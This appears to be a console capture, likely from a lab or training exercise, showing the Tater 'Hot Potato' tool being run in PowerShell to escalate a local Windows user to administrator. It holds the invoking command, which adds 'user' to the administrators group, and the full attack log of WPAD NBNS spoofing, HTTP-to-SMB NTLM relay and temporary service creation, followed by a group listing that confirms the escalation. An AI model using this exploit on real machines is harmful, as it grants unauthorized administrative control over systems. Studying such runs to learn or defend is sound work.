 PS C:\Users\user\Desktop\Tools\Tater> . .\Tater.ps1
PS C:\Users\user\Desktop\Tools\Tater>  Invoke-Tater -Trigger 1 -Command "net loc
algroup administrators user /add"
2025-04-19T04:06:24 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.181.193
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output

2025-04-19T04:06:24 - Flushing DNS resolver cache
2025-04-19T04:06:24 - Waiting for incoming HTTP connection
2025-04-19T04:06:26 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2025-04-19T04:06:28 - WPAD has been spoofed to 127.0.0.1
2025-04-19T04:06:28 - Running Windows Defender signature update
2025-04-19T04:06:29 - HTTP request for /wpad.dat received from 127.0.0.1
2025-04-19T04:06:33 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2025-04-19T04:06:33 - HTTP request for http://download.windowsupdate.com/v9/win
dowsupdate/redir/muv4wuredir.cab?2504190806 received from 127.0.0.1
2025-04-19T04:06:37 - HTTP request for /GETHASHES received from 127.0.0.1
2025-04-19T04:06:38 - HTTP to SMB relay triggered by 127.0.0.1
2025-04-19T04:06:38 - Grabbing challenge for relay from 127.0.0.1
2025-04-19T04:06:38 - Received challenge 801DF421FEE3AF78 for relay from 127.0.
0.1
2025-04-19T04:06:38 - Providing challenge 801DF421FEE3AF78 for relay to 127.0.0
.1
2025-04-19T04:06:39 - Sending response for \ for relay to 127.0.0.1
2025-04-19T04:06:39 - HTTP to SMB relay authentication successful for \ on 127.
0.0.1
2025-04-19T04:06:40 - SMB relay service TUNVMRUMFLKXNTNSAEBS created on 127.0.0
.1
2025-04-19T04:06:40 - Command likely executed on 127.0.0.1
2025-04-19T04:06:40 - SMB relay service TUNVMRUMFLKXNTNSAEBS deleted on 127.0.0
.1
2025-04-19T04:06:41 - Stopping HTTP listener
2025-04-19T04:06:44 - Tater was successful and has exited
PS C:\Users\user\Desktop\Tools\Tater>  net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain

Members

-------------------------------------------------------------------------------
Administrator
TCM
user